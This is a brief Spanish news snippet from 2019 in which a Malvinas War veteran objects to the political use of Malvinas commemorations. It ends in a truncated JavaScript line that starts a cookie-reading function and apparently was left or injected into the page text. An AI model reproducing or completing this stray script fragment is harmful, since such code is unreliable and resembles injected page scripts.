
SOBRE EL APROVECHAMIENTO DE
MALVINAS | “El acto por Malvinas no
es para hacer política”
Un veterano de la Guerra de Malvinas expresó repudio
por la utilización política de los actos de Malvinas
04/04/2019
function getCookie(e){var U=document.cookie.match(new